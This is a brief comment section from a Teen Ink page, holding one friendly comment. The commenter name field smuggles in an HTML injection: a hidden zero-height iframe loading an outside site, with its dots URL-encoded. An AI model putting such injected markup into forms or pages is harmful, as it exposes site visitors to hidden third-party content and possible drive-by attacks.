
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 8 2018 at 11:31 am
i love this !
Subscribe to
Teen Ink magazine